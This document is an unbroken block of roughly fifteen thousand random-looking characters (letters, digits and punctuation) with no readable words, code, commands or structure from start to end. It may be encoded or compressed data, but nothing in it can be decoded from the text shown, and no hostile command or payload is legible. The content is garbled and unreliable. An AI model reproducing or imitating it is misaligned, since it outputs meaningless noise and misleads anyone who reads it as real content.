By2i{nTJDWy6~Nx0ECV^uONx+x2kx(p9SnBVuWx}}W|2ii(Kf|JT{14^iO{e%OT+EB6TOpp7ihiWDdY}:(6]xpphy2yFCW(9f_h6Q@y}pIpkfB-ykwu((~Wzwio]Wx]FqD7E-r+yz90UDU(@U~UykXrL7z+xxi^L6dx+(@t|6VrEN|oixk]z7iKQhR-Ey6|&h@)F^1d/(V0rduxwW(AuT;N7CAnRI(6Oi~Wxr|n{k7hBxOtOiuurUiWt|p{w0yh4ww^ofJwOew{e|:4-e//h1%YDIiEeDISUKw6xW6DhfuOWWwuyOtoo(xD46IIrI;rrE+Exuo--WWqxxxIp}TL]rww~tWW-E;e)DDID04QNuwuR+DryBBBi|~DR]wfxNEw-^W-WQrnNhCq|@dKW9/RRn1CWu9+&OBBpSd6:iu6rYI+xtw9+4(0WE(9Euqu}ip@rkzz}9-p-ofB;6iCCwnVWk;](D0yoOAOqC|hw))2xi|N56O1WD4OJJzWWIW0LSFS1oxiTT]q9:t+UpKLLSSud66d-^e9uA5J|~poO^26}z6ii^&fFzJtUqk6OL^Spr}z:6sNy5z5UkO%^:65|)qNzYYEpJB}WJr{2|BL{K:}i:@tX5}OwyBD;__wez:xT{iuxwqNyWpyVKDURAD4W-qE+Fyrw|I_;Ty}prC)wEu~W_C@&W9yTTetpo4qQ}@u4XLeX]0EyriDXrIo+w%DJh6V(W0;I4ppre^W41ToqFX/1sR;9whX7x{x;QpwpWrDWBr]wdX6u/EETEr6Dep1{r7KSeDhDNy~pWxEEuooI-Cz_Chri+T-9tEw0SyEBI;ViR~R~AN19uEN@xyBIy-;%Th6B9@SEyABn5-0(YOh%DuixN1Oy]W5x^S0ESt(0w]Ti_hIWV;tt9{(LLDXDT|4t-eB7eFNNqL(Dr|u^xLuCId]VC~erQ:z6YU6WWW0S]/hd2|~E9QNxn9E}&OOS^}yF||BhFfK}VY-O+zOLnuU|iLLiT6}x^U(e}BWLR7f(^q&0(xNx^At_Q{ArF@CYhD6nJTDpeYwn5V@ue@zJ-_k11O6Qn@zQEyN-Euq_4fDK6Doe{TXDIo4qouV6e&&&{}DYNUNfIAOeXT^40yoCW;S@BD4DiWr-t1DJhEre-A0K@s@iI~ryws@xF-eYJUkyexpu1D]z]hxrirurxrIexo-w{9EpErp^yRx-JpUuW0^(JxDyE)|krWE:+u4xnBIJ@~KE+yiOrzNnIrw7kLU4Q5SfrTuxy)R6px|&Cr0S4hNxwRKWfBxKzehNIwWVAFISq:EOY-KWr:6I}tU7;iq%6INh|DWBRqzF;-46isztCJr^]SD6tTqO-KxVIOr09WK6DizqOn56NL@IJ9-F+kOFD~t6yRTBOzJUA-((B2zA]zB}T};Sx%UV{^6IJI&XYAeESzAqX/Kfe5I^WK5k4zCT}RsYL%Nip%BLiNd(Ef~2uTq~^BS27|LpFfQWz&o^ArNyDiRihEO-StIrWiLJCqtrQ|xq5i{ps;;0D(fSqtp&AhVn2+Rx%t_|/E1uzd4ziqtwiurC4EoASup0y&RhfNB&64^;xSJ|6/;BnCxLr]oY]wXoOUhWkAWIBxW](or}Nydfzi]rtoIyi-{Rs0uerQx9IpRtK42ouTrrrttrWUwhipo;~2pX1hws{zAu{~&9iwWrpuu]t^WxNyokq]@q:|N9~xE9]N~xWKo-q;qxzVYShONOTJ0WhrDRS}-I{{AyV;dxuE2}tN~0eLKU]kiryNTyR5kszi/ReN}qIBUzqLAdI6xLCEFCNR0-F_ySE-kV;w-NsJSd)EnxS5Q1J]i(~DJ+~(~2Cs]Sd65q]1|yqdVuY5qJr}S99F2~{4qR&Y^BK_(f0):NzOqN9NEUr@z(5qKkJWX2)SC6wn6;26K:hthiBO_CFA&0%nht:L{J&E%O+7UwqtNRTkxYU(Cxi6kI({0w;(o(R295U}u65{JU47}EI@+Ue)BVp6r&pr&4dfUD(1tWWE7]L&)zVUVQ{T]1:C;rDxkirr+S|4FyL6u~y;0D-u;rxdsC~2Ney+ueE--w4hdI/ETwr(QBrDwr]oCDEtVFw^9Erxu1h-E|J@Wen%4WWh;oxx~eQDprWXzrIXYEE9N7OWWR6hx~BOEp^&@xWyyI2wkuW~6V+oLK;KOd-pe^5~dSOEkhDhd|(KRixy{z;7rp2kI7A~}OTEB6(}yIfI%N:VOz:qzdzFi}iF-JCYf6-}:Vq_f)_r_k4I;D%(IU]1;0phfQz2OE|V(-I:];q(rhVowko^(WECW|B]z}CQT6u5Ry^5QwxwN^eif41RTNo-_IikBxA}SyT(q|X+~{n^Ui(EzB6Bn~OOBAO_zp)~6A64yWNkN1JsRs;yLY1x]})k{JX74;n5y%};{kUd]+rpudh+&VJ~szLN@h:wQ|i~K&FJ|Dr&WeV5uI-9;0|6WdAEr09LUxs/rUpd@+SYU1x+7UCXrEWrJiw}U4thKL%D]F|w+XdJQ(S(u4)y7DftURESE+{67w_p4UErur1D2-L6rrrVE{Ee0X0wf7e2rrVzf{SI2;r]NTCuE4wxEEWKWUz@LW~92f^W6~-6q:5WDTr@(-SAC6iLQYrW(h6E6p7~uuJEry-Rw^zyO}-SC@/FrB^ASJ|kh6B7O%xJB+r:T2YDp6@h4BRd~+y&XR6EN@AxwAoFi]|0TF2iYYOCFi5+|iz}UBJRuIR_C|+dE1t9ewyqSsNS6JRunU9k~q0CAp%Kiyn6qz15K6EyVI^A]%0V2XX_4KQ:QzW]1IIOOQ]@fTxusEqIQK|-/{^yuS9ww+Trh64{97xrn/LyC^Y]oA9d0hqI]:(}7UpEp]Or0rU}+~p/1V/;AqXdBS~S~;EkUTJ6&z|;JRsTSWYzKr9}y1xuO//;foWLOAXxuNCCi(}f@f/YYV0WDDpow%J{7J7Bq760nBFfs_{DCz9X6~f%{Ny(oLh&er4AC{&T{%0Dr;rkr~6;pextpr|~n/Jh_kp-oq}pY^_BD~up{EU7yWI2ezs7yiyJ6WndOIRXCV-XQA2xdIw6hX(7ds5:/iU_E]dhoOuW6W-Woou:rd;kRJtWhzrS)+Jzn(DknAp;TwzI)V|_TN)S6TKp|irhE{1ruFtyx~O]5f)L41t;K7{VKUk-1^/:KOQ;i(DV+s-K+T]yn}(LI64_Dx4:wpCF1pn@SrpQor1OtpC4Wr6&Br^A0;nBDq&V)F]@5irE)ifdtDX0WrLf|IFUw/xO(NfxWp254p2|-pSW-F7;O;/{)_{r4DdTp]J-4D:ER4Ey5}p(-TnWxQiTxQI(IruOwQI_-NiW1/tEuIsTUqFdDn^^nDREIQU{w4|dOrT&SrRttRWLoySLOwVEd~uuCfUDwR|)Ir+{oww(-r{eI/WTCIJzt~BWyU/@TdrxzpTI|44D-/SSOw4iI4/K6|S%nXOpIke;)-kx(|1VwIuxhXD;4kIKzy]_Irq_WrIKxrSB5urpwy&/2p)C+OTS~p5/K:{)i%iqpxUwFy)hLy-Nr5x2W_r++Eo;r_EBqzr+kFw]k+rYpiJW56U5z6Ixidnz|y1ST_)q:phF_r|W&znFT:itnLU_|rri^WrE/@deOzRsN:&NsOR|@S:~ez(:dE7ts;+IdW(hDyn@)W(ii1Wi{TriBuWqWTEqVUWqio{EThr+^Arq&fW^)1Wq&fW+7Ar^f;WN9B02L^rNzoyNr0{tQ(rkCXWNS~W;uV/X2yrh-XW^q~rq0ww4L:rO:V&isXrNL@rXwk{X1;Wt5ruUSW(BBpEFB%k0p6rFBTEWUz0F0AWIonW_o4z7}xre1WrzQ]WXu-rz:rrI/1Jpwy)]tS]~QpTu}{KW^4zwFYtiwiopw6KpE6u|y6q4y6e4y6_|_}4pOpzpN(x5tU7Lrhtrth0pt6yrQDO4u26ReRrW%poksrtp@Jhwe/hw-5DXwwp:eNUNrXt5O6UWrL+rIBz^UE~rU|dOpszrw61prDKppRnEDirLk1NRi|6EdThEd%RXoU)Sh~x_~B4y9NERr9/SxU~kw25Od~hDo@ILo%RR:tr^UX|~IS1Sd1tE:dWWxCwI6qu;Wt/En~ri|V)_61dzWI0uw&I_4i-TwBK+1n+;uJ;;K0Ci+x2RxxF0+^;TQw+BI4eB+h7u+~(u~u(uE0IBE4uhru)h_E10_e%;i0IQFE~RyhWDWBUqFE~9}EUNfE~+FEA9Ax7F46}{L6Xh0NET5D)(Bx_e]x^~0C9(Er0%I6JUyS~q};1;(r@UQE6tJfz0(6DN|TX}DpdLDrUW:T}e:R|iBhIEDrs:EC+&pu~WpBsR-rAyLTshquiVtr{yLDL(0|9Uqu~IOEsQFE//A]w5ArrLWwE]IC|IFxo&qA]wBDxErWkEIrw-Lq9|ypWppio/0&26(p&Y~4{In]e)r41BroEDTeS@RpBEhwSrDNRYrrtxDQ@IoruS0RpN5t/Ot|hyRC2~5DSDruuiWuO}dpWYrBzkIrq(zrrQCSe6E@_;uyeryDxUhENV~u4/iIDf5KU9Y_J9(EO;nkrA7r6W7:pQy-n(]sxWC6p1dYUxOWiJ|zoxO%5q0W-/-dnyB;nyru|+]NWEwrE;46rw&y{pwp+&Kyo9e0ShKknw-|~kV)+kU&~hU1~EI~~zW{]wIQ~6IsIruLr;NNdo;2-X;RUSIQdoyyE;itUEi1USdR~qiAUS;nUC(7io9u)&(Ss~:rB;9(eXsJrtCFI_SCWwQ;r_p+U2h|WNT+u6~4~qBQt_06u2)UUdDeI_XOxASyAo_9ILQ@+o+S00KkuyuYrWurEF(Dr]Du-FT|-AqST-t6rADuULF(S;urrr4}]_dYuY{_rz-L}L@&UFQ}UX%sUX/}]rre+pu:hIVtptu7-V(fei)RY&)%Airxxp-O:wx(p@)Re&tfsr)]ehxrnCNIqSeo5pyyOVtI9sr%w5e:TeXf4C@pWrX^5R@4Kkwx~rX:1XuqC}OprrxIzpe_:weFhN/u~EAs(}khBLuu)prfwes6-p;2XrkAfWx~opuno&/ohEJtw4o)i^U2o^Jdr}dFDpd6WrR(44]rzhEN+~rA}yo%ORizz}IqOW~d|Ei2CLR14Sr:(:Wk];TWDL|I|0rRSTE15pu]dX1s19tx4R+~/xuo/Di~XV~qEV~B;VUBfVpS@V-}]0EAiB-}XV-%0rwXdTp/7Tt@@Fp/2T-4&-hEQ-p/{9OEdAF^u5Q5NoQSXnrSF2YW-frTJF+DQd]kACf^-5O^qC@x1WS6K;uB_Q0Xxork_Jni_FIw|kAhxY^r-po-^7%r@^@W:7kk0w~qS_oWOeW1^Towx_@W54x~w{pOX]kWs|%W2JIruWIx7xLwVxIWs2^WK&w]WFR5L0pWo]WIY-or}KDW:w6&N/{QXx@W5U;r--uOkE(nE+TOEpKwLd6rN%-w7sI4-nrr2_rDE(~t/VwVBk5wn%W+;XwKNynXTkfDKzf(EV)9ptI&Sh1r(porEY-rA@-+)hLKCWQV:LA0p6r9L1~9_Q{Y]KR9_+k(UI)k2@-yAd|k5ENI9tqY;TQV5/ohNw;S~zJS~L1e;JoeBxu&tW:yO//feW_pC+sSx5~trNX5IkwLt;Bu+EBsI~NeIqWRd]eQdwiRp;)x}SiQp;+S]S/&SXr|:E{4^7%UVpw(kpxA:h]AOXQf^w;f6o~u66kA:6B/h]Y}p62;u^d1pL{@+:d7p;0Yr9C}USYUI:40w}T++op^(_eFJ-)rrNX^utf/U:KQuoFq-InpxzK(xzoVxzff:zqoD+B;rWrw(i{Ndzwoy5w~^N@)pN496eQRhDiBwD)OLznh6OO/:z1f6x-Srr|kxe2i2VdErICOr+OWrkwpNi2-%J2RhD-0uruW5KUCyQ/y;u+Wuho6AC%xFr/{Jr/rorU)ReIirpOIzrS_7weEiks2~AO}opqifrYY7rsO-&ICoWJw|pkUApuKt&RWnEx&WWDJ4}o~-IiAnOI4+Sd{n~d:6^^yy}RIdhwD)hx&6SFY7~&zEn^^^LI^Oki:wrr()^:&oyr1}U&:_W|zh:2y7nwY~^_-yrEt-:EKhpx5opx{1rrXzpwio-UwV@~SA0h4foOILdwhxdXyF1Xy;1p@sFtQY)xFz)pQk)xY+)X_f1Xhkdx(O)O(Q)XQk)X{;)p/0Uph}@ih(Bw}^KJ-7-J|;ruT6FVtWpwYI_~qYBt4F@~z^T10rtDA_d026rqBorz@BdRzFVRef6dsAKwX/^o;+;7ro@qDn;&ur^Iy&2-rB0DyIsF4B_Wy)2IzSfo4uTey)U@knC4(Y92yhA2W@J%_{DDiQ4@LYeWW_Y9y:h/rqT7y^VW0rSOwB^or^BIw^2/y(]prQkokoEOE_;IzfsI9LdKrfrADuT9+]f-y09:zEp~5sVXw{OitsE5DhiqIy-Kz{hrr2:D@|WwIEy%/5^1dQuW9CFwBWp@Q]UV(Ed9)zNDN%WIr^;::6BotNu%Dh{;ASRC:fBi9_sUJCFS|@J+_WW{u}Q_U2AE17N}Ik40%xrkBVL~kTYzqoXBryNE69];)2q+qQF4S0d(hkKDtOCr~uW^+Q]}Oe]^}/+%11/w-k1JC@%Jf@%57sU%4_{%UV%Kf_K_hs(L~@/4|_/RR@/0~_6NQdo~]~J9{WpouxS]}4uy{r9]94un)@qi1w_WhRSQ)qSe7iSo|wuwsTkKVt&IN4D5rx+pfCDiq4]+%|9yD9kf0r+-XDxXe4E0~)9-s49)dw96~4W~iyW(FT&e(nW-w4k|)nW;XB;@_RFyD9C(}D+w]NpzF169}(o0@^fr^)CA~D}u(xXfo/y(4T-%zr@eQ1Ws@7eRB{@DoNhq;{90:S&zi-/4Ey/BCByrqs{9rIri6-rwprxw9FSKxyoox0EkwLEnpxT+~}x99Fo9fs~7Uq^5]f)o)E+9STE0hE)/%&YF;Xeo&1Ew|r_{;V~&]ey]])h6tDs9BsQ^AQf:NC&h~Wr]BoE]U4OF{Y^rFQAr4eIW+N12t0O@tBzOI(rErruONN1XBqoOL71@L9Q@%&1QY{1Xq/7@:;fQUQQsy]fQs(/s]&C@2e7sy})XeynD]SixwNdoE/ps_Yfund/%A0Jpu%(uECKXiFd~z2Twt/0uyCiYw+rJA_KsO7oyBu(Jp}Xr@Rpo~swoBQ(xUprnfB%E})rx+CrnC;%RAB{uDKCn0%{oD9xCprquxey;&6ICOr{)I|II&CDpOx+]+Ar2EyROorUVI~id&W~OhzN+Eqdhxh~xr(;WLzoorN2prr^~X{_BhED-6B9Ir+rIJ4r~rrkwSB^&qI-r0E~w6oxhkkzox^9J0}&6ppp-iS9JiD~uErrOWpWEBpppepuorrWxrY{/huRorYxqCQrpwhDWriWEueK%_01n0&p]s{tQV}xpD-~WOJJe;h~LW^~TB}K0Wr(o(6|TJ-}+E6pIIeCRw}K~whQ@S0E0KJA24KTUnr(BK-ISTKNk4f:0Kh1n1d(Y9]O4nQ4;wp;+|SB]y2JtE(u2Ioz;6FIA]%u7IBJKF^1Uo/TUSVB{YNN^tQpopWSzpeLBwEE+11{%7WNkVWiNw/%OW-EsNY/s0DxsC7|7S4(h%xuu6:o-Wy;;Xh7he-f;x9/7R|dh@kkk(Wu9RR@Y;hhYsUpLSpSYUurDh}tJW]k]h^(SEEkeyp-ooD{49hxCh2-SW-x+EiTxxU@7yhhh0N6-6W+x5uOIoD1V^kw]Ad{:;;ty(z-R~q7)kS]qRF{-(;&N2xhhpr14uEx^6;f^V-WxSqSBUL&BWE^^Sr+EEi)dEKShD0@S+u~22VK_ArYw_SUDS}Bt9:|EOh;N;iI+yTpuT-x|wtuO+:k0yI]22ozd:6YNOkO~uxEyfUztF@0rKWz})EixTKyWWrSp_SnSpuqWkuB^o|6oui:r&Iqp:Jh/uwrLEIuSNABruI5pqfpX&BrE2dhF(BtUDADItIuTWA:/}}sn~Bx-&/QQBzn(/C}Ruy|ke]EwoL~OB]6NxhRVh;ik|9uEd_U}LI~~CiR^^zY6(d-)5@hnqJ:Jp0R6kT5^Nz-kn)QAF5xkX%t^100w+YwuCq{fqD;BzuTyh|;y~(ffNVn&u0fJ9|9&&f~6x(YYV%y]0IInJSsDrV|wwurS7&~R@krxR)o-NeoyVsp70ne|7Vwx]KFW&Rd({C}}XyU{^kSSIUJOhJzLJC]]}&Yz;;yequnrO{%~6tSSe]FKxkii6oRpD0Ki6qquqQ(xVeht/:JnUU7ft2quqR{DIB&NJ~+~D6Vhnx5EUfeBN9q(nppDr;YX%qnxuenKi(+IDJDI7/Jx_&~:;AO^61rkB_(E)X27;5u;%{4}+:_5nY&1_XLRLF;X;AuxrruBBVE{~I7rSIh7rB|1fwI~]fWs%5DWYDpprqqxru9KYuCy;R--120p}~hWzrxr^i{CRAfDKz:ppIruxuxEB6Err9%:YBks|5rFQ:xpr;pi6}s@fDEsNV_u/Oqy9%uoue{JUC]@yL0i^CxE/C}5FAEWkx|{A(EwWdDTTpLNiTypkOTNLzW1YEB:9hrX|d-kR9@ROi1;Bs9p6y(o6|rr(URruiy^u4^0rEA0J9;x:h|y%QW0V)-r-{ATY;4Q+42rSE)Dxi6UJ%1/If:rzJdk(@-WwN;|VJ~B}w/}_p|N65-tVRWIn5-ywEr+;&h~x~WpR;T0xI7@WhF;tziE%UVFDQhKEz~6L|U%OdKiEOii2oxSD@TpW-qzknR6%Xi^x+9+CyN4s:9_JRx^;xOT0^S(Jf1r+K{f4J+t_kADDN79_rppr2rL2U|;WyfBwS{EyiTf1T)6e7zf(RSzq;UJ_57B0ipr/W]4sWXSW~ko+r+r)~pWhV-2iJRILXt2I{u~+2tVW5pr_6Nu&o/-ESrrexL(EkXx]{+x}TIpEQ:WYE])B]p&rwI4h{DS]R{-AY1s;B&(T90Or&tok}kYr|+QyBW%fWyX+1pIQkWnCd{KdE;&Apd}|IhEW;-Oi2O/{B-6}0yh:CR]D{}Ah:exI(02RS6(qxVL_frU4JeFyoB_o;91W|2U_iJohA1nCe0JzYt~zNx7C~SWrEu6WRzB@;wJ+UkNq:}CATqB9TW+w-n6^@LUzVCh{IK+tzfdEqO{u_y5pis9fSrw|1zrT):A:I072AECXICkJTrhh2Br+N/e-y|rWX-XR1Vfh)OS^yh}4hI(:Eh7uhY5JpD|A(zOrtwrR0|XyYErYRiSC-opDuEd1^QpzQynBFFxx5ruw6y-IJC_rq2hsYKeCVJiIWUDXuYrrqq1_ATDQ&ty602EId{ni^9^WqX&B_9rfxuwD%o)AuEErNJYO%Bo7yYBqOi57%O(;r9K)i7uW5}rR&-{}CIIOu1Efr%r]ptxizOxDw1%d@Xztx%u%u27Ts&qoN%{zw2L_r]x1--Nnx^OXRT}{r{ztw+&NrTxAUh~R2^Ds%JNwECAEA+d~pd9;UDhnqR:VQTr{|hxeEoT]E;f+)|R;FWy|4-O&]od]4C^D}}U4_tIhwz{4NeE-@t~xeI7YxpWzpA6zJ)5~O)Fd5A+qeW:/WUKDrV(VArtktt&t)wWSUB}C6;qVDOVJW|;;z2FLo}xowQdoQW-N(XzR+5~h5~6UUD@wi(rI}{eONhqDwOINL_0]@DrrSpR4p5(yk|SWF(^iJ1_I{WIxrek;ot+XWuoo)/Ixd)fi07|Eu(@L&W|4LTtd69+1}9d4OEx4pF)VL5rwSBqsUN(qzy]6kreIDsu~WJ1qn^1YFpxFFTOWNr;{yrrI]IIIK_eYnEJ6zQTLod7zfFFSTErts0F:Q/npRwL_+JDkiQniJ6dIO{R}zV_DC07@4npBr|k+7KDLV/w24p~i9W5OXxd4(z9L}q|SNpY}X0sS7r-kN0-RJUtyR6Wr0JEB~z0h^_DO-s4;k]yoeRC;{^JXd6}{]kqOr6;px2tN;JC9%KrhT2XyUARrNoRt;49/eLw|1toqz+|t~+-]AJio1:psO_U7DLB_pyzC:E5rUkL92WeA/^L6W60Idk:EEN/s_L;JYs1;VTOCVFif:)E/dLVwo7Q:{z:k_Iswe2xT@f5TiDprVKOWr_u9O+)CY0OAkEfKJ&7UN{C@DOVnV&r{ChFrzO)]o-(uN^hTrX71CYop9Wu}-Es2W|LUz|2]wFTAQu@BzR9tS@wopR6eo^^&1{riJXKRhUI+IhiEE2Ce2oErT%+tI&I;SeDuUVxErW1Yyr5&IIYD-{&X69)10rreEB]BTE@UN/RE~;|&4f2%O:Q_47/Ld5qzTEfs{FrB_RQp7e-0kr2sNuD]:IEuYsrrx%(u9uVh6o]{WyVywshFYQ7fhXNTIyNY}:{ry])E9oU@EdoR:Fp~Lznp-+@rNTOe{zp|uwN~~6wKBRtqADt%Aw9+fu%h(dNVA|;;A60%ETeLATt9fCz|fB;ty4zEpYoe]CNUf]Ky]]yBp0pwrr|FBp|uU0BO-piWUSB)UA-II7-2N}Awf}A@ruBQr]~_h@B{YEAU(9IrWSVQ-Y&nU9&5UqiY+@FK;]pKd]i%rC(xU2Axuk-)~&&O-+YVr@+kr@]Cu}(Wdk|p69~+p9U5rq+@rk;&z9+Kr@V1+nATu{D6fJy:EWW~rr6Kf1]AxWsrWK})-u06yr7RrxDL(Fy0Eq|^+df~x+S&pr}]-%su+rWIrKA/u:6Vfr^AhnhpyCNirr2srrp~rBE}kzw9rrSqU1+~9/ro^-]KrCu;xAr_i|]o&o6o/9t-LsYW(p]~6p)WBO6szrioQW6W%26QxCrF{T]qC~|L/T|^]Iur20t(+Te/X|CV:u7_o@Ik(hBr&0]ptq7XD0t_Bi-rro-eUsBx-B9e:2pz-~B7pkC/eWyIR&pt}~pxkAkrS-kCsIur@ous@Dx66}IBJD(|RB(xV@yx6^7Rn99rnpBT@@9x)2BTJs-TQ&pq9p(6C--}7S-444yT%O~|q9NrNprS&46^BSAB/4(4qoABf@WE-|V0U&N7yRNq_@~04-uANrqxyDr6Vrqx&pU}}Du^%shkDof&LEhBkTUiIixi)x~01Jf^@sq&f9fA}k/T~@+]-SEOf:-khKF0Yz{W~nO+U^ysA_fDW%W+fRTI;x++fs@IA^E^KT~sh{BWOuWu]T(rxi%r^E}R{B-It(SOp|SiynW6V^JJ6EYrO|yIz+iWC+Rpi0hUiSTrxzTUp{Ox;NY~;)~spx{+f{V-LSWU6ikrx]_-XXpDrNLIY+d+2+IOpurrk)hD]iBIipODyu{rCUED&hOn6]@9ps{uIi{xs;Eh&_]I)@Ju|1ERAOIBo(OrW9L91surt7Wqwqpp|D]~7WI6s_FS/CyqD|+VrYfk{xn6{hU-{)qu2QQs/1Ykr(r0yNpn{x^-u_EuO;IryyKWr0FrrWonx^0AEEIoEAke%~+s-UQ)6uN(A6~OIzJ)x~|_~|Jex~zU6hA:ih;(dhy@(xNk(xe&yYzT^w|kBx-Cp~ekY|UpI}x)zwLIB7BQdw%o]S%Nkw-)IOIs+qIe^V~wS]+|r]~^^ByUrxUXruIzxSiYq2|fS]Y9YVB2^A+-zAdqhs)z6k(W-6)5q9Vwf9WuW@IO6A)R6Bdeq0SdxVV;h@&(x^i&rCN%z^eux2)4O]r2r]hkhrLT(rpfxUupIK(JrL66pr+{r|O7(]4:6-J4YOC)SofI:+RIS%Shrr7(OFkKuLI|OkNUuoF|S~p2ICC&rC+Kxz@qyxyok2TV+r:U:O:K::oUdWOW;(WJu;X&C/rdLzu9_re&Qp|~|urNw4eSWDE45DY2rDr:}@x5E-rtOo&^&D]B4ue4QD&SBrr;/4r/o|ty5n]N1@rQ-iuFVx]%~o&/rk]DxqC562t&hh&;-xtRoE-Y4z2:_~7D/s)DusB7e+2pY^Bh2|Bd1~r/^zpeRnSIdJx::ISzLI-p2CSrFC-JOhSi/}IRVnpiXk-h%oB0zAy0i}pq7E-RTd(h4Ku69zy4o@OSkpA+1TSC]oO6/JAx_:94;+p4poNI&i9@KBSR}i~/iRS40O94F:u4@Kxk6OuSy+JxADqwEIr0xIrCKIrSXtFEurh0wDuB6+uS5JUsisqBsWhk)nf^DzqA9J/nU_xxi+]kU9rJ~Jd)U~TUUO6:Ur_1AW;rBBIrE]rtfDVDuTk1fDVKJ&Ezpu{r]{{r(1Lt(uIW:uVJp2IrE{Btf^(]:uTnpn0Ch}xph1YDx^Ek_ukDuQWrxzO+SqLzq1;R]TKpN+0r66zn(qWWJ(yz:V:1:5_1YsxUCyDRtFED-TLIk^BrY1ih+Dyr2&ps06oWh^LO0E-zYudTO(Dx4_u~7~YIr(WrE:(u&~rp9epDuW{wDLoIW/EEwf_2CD}UsFhh-xuAr++]rI{r6RURYEBICFoSEC]wx)o)oErK{0-W{+po{uR}w%pq9}%~L_hkE9;+rrV};OLWx^EzrIKk{(qe{XkzYpxsR6Dxk/]L^uEnFE;TVxYex~k:L4A5~TetdRW2:it|6TnSkTV6~S;yfBN9p|zDJ0t)JkA1;4CrtwCrW960W7CkW9IQ;4&N-kI(_BI&:B+Vx0U5x0NTrE|eLu|+LxNnx0~@OkiXO]Iwx}d]x}]_rCfqfs)W:Eio6VUf:qV](sI2+}+rzBdXq0)]q}Aef0UyT@|N^SB}xsypw9(i49(]T:J5xsIrxOq5F{Y{L|ehw9udxo5yxo61OuA5ruNir|F):s^4(+YUDLwzrQ~;SW+irI94wW)JOEiiuW^(Dwf1puk}x:rLxKO44zC|fQt(EuXdp~)fxy+uEB@Qp%enw/r6;r2EDhX9DI_W}&u6WrrIxD]fWx5(BiIxop]_E95I5S:n1oeN)i|%e1r_KVI9r~]%E+rBhIxenq]%AxkuYqtRC25JFh(r{25DDsIp~@XT&kIKT~yIUope0:XDr(DBODury5((+RkI&Kkp6KDu]UpIRdC/uyy6;9~u~:9f-RyRX{O|sVD|ksysprLC/@L||&pSp}D6BtpT|(~A40SC|-TpoxL0@CUk}B~4_zA2WS~%0RxiUN0_4~L0i4xW:DD}7ID@;IqE71rVUrRw(pRE6(rSf{JEeLr4fDr0kfFk)IRELKFV7rq]L5f1d|RA0th}-9hANfWCQ1qA]QR^@+Rq&9/nVsyDU~&rykWNUC|fUS)dqKkKhTyrVVkDh19zpTo((Lry(%(9TwXw67erBsrIYNEth+{9J^0JSuorCz+O:0Jd^AK1SxWzY-5yqT@phKxriVzL:S|N^uV@4XBTDCOr6}~4~&(rATSrIuOyXWzR7t%|1x6Qdu;h9IKR|_qA/|_:s0Az0i0xsik6DLS~)|NT17@qQWIW1fW5o]+]%SDSrrUxoeJx/%ICruoKK2{(oAN:/^/9{)(oEQRuLhU~SW%zruCIO~BrpEeEN0Ix{eIt%OE|r~F(/Q1tr(u1uxq+9zOAy6_yEDNRo(wuo{uFEL:NQuWNEhi:WSxO;hoJ+tFAIF%7%ir{w~zpT4yRqAE&WhV^;4tsRVUQ&itV2he-Xht-qqV{dEA%u2L}BxN9@0zirEI:w|eWs6|z_0ezsE+_owI6x&~Ds]+iw]-QxS(qfOUX^k)&2kVfF@UJ^})S^EI71Cd2p6V^Luiork&krkiAxsuIrwuprwBi1qAV1VDnXV:7sWz&DxY}L9r_rw(L0xpeTWp/4+NAx2JR&-p(LrCdfLp9O|rKrk7drkJsr]NQ9q6I@S~]SxfLSwC/0]Sh@oC(rz7@rxh&1OhO1O64or7t@sJO4U@dNL7{r9A1ru(5w^p&L|{Byr6QpkB&rWf+rQk4wWsp-u(}EETWWrEhrAFk@{(O9/u;id2ViD]fh+&Q6+]/wV&Trr]QD6]QyL4i/r79O~7R;}5LDNBYDdBd_~-;/+knO~IY0xBRYO5%JyS~JWBn%uxC)qs7~{xh;sBIK+tTNBBYh(p~YSON|%4QXfpINNDiLIAk{p1R4zs40w96]z(/zY14|9phNN0Bh}ri~10iUt{x6tOC;O(TT1NEi9NAswN&f|D@fq0_ohA_@hoA4^0hX_LT%QD09tn0hUFwfNoS:yoh/p04KfoST100S5}EWrriB;o0dFJExrqwIQV06Oh]DzF]UKJ|seqVRoFA-:nE]nRVeDuBo_r@WQnA;_QkAfnADDXwWIrw+Dr2{DQA;7uW&U/RuTWeAissp%BrzzWed]YXAieRk9&r;ohyFf&/U&41S|oYd0A%^Y1f^0RD~TYiy%(r+ryu]F5KYJi~]{47dNRDuCWIk2nYh&s/UL)/-xprwx%oOSL7UqeRk54_J6piTRth)k+p+hpUXe-21wI__JKFF@p~Y{5i@/&SuFIi0r{rCeJVSX-u6BL~2f2N4LKSyetz/~XAreF9ELUdr9@W%K74xppI59BANNBr6:orC}X]E:UN1O7E9FOh2:1({eNRDI:JkqBt]xfVyz2Y{%}Cen4F/%tfEi/Y{BedWS2uoEXnWsnnWd||I:K%rTY5ND++-|41yV1@BryBwppEB]]DEKke%J|(W@xF_OpfhqTJIi-0:ykuECRO(Beq+{uu2TpR^;9EN@e+SinI0ht]0z{VpkTyTU]((LKV+uJROtex9@}rqBw-^7dXWI4|NBK(o{i&q@;|yk6ur+AABE(kErhq-w&)}%uitp6pDUrV|Wy&~]5iWurpx}E&wx5]qr)FXY1)ih1NK@+VJ(E|up1QTQp@BSzd]V1~QrCus/%(N9{V|](EXD{+9E~KyX)I@7Eru90YpKfY%YwST-5prWe0IBE(wEt]2xhVY))-XrhWukU_V(%x026YErCIi-xxrui-rDenWwIerwr-I6xrt{rrwQRDE+e4hDzr+rRrEre0r(rt9QprC/Euei90uDWr4nrKoe9tphnDVW]TEpX9hhpp^yWex++OnOWLEwE4D6pphKOWEkWFDppO-YY2wDxI@7^;r+usFDr{WttsRD~u+9C]uxw|~WpyAVEOw~pI~ITYk+W~R~U-QA|2qrpD:ABytu+6WoyWWCCC4T6ii~eNtuE^^p0r0sVkIRrIY_XuWzz]wpSh~iA2pw4wY6kwyWy{Q{o{DpsCwu|w)N)]eNW;W0{oWptCwhrC4}swNee70Biy{uthCrhEW9rkIrzJ6rOQ]k1-xwxCLSFdNiiRV}-Dr1+:^BBS0/9-ppp~-hxuu|@0uACByp-hV6zQio-OO4J5uOhuW0r_WC/oQry6S]S2CQpxy4IwtChhiy/dC&So|DQI-7V;5WJVfsqd^EV&yz66(tit6x:+Q0WSk2etUfiq_f5puz+}:u%xW]UOVpipBAF:z&:K@%oSzLDSr1w-KRo+zwttWkdk_roEoIVkwC:z6h-i-Ekxnhu^ht;;9UxL;ooO5hEyxy+9hOnky4eEF-wpkOBETNe/IQx1p|kF]-uOWhSWxwyuKYV;e)z+dht~EW-w2^6h0~pWrrrWrrrIoITyKn%]DWrDk^OIXpKruLw6N:Q_KC|4s4QOeXXCurrEkE{IKrO+r^Qp_h1~rx+NrWrR((L^oEeoTIDhIReNrWr|V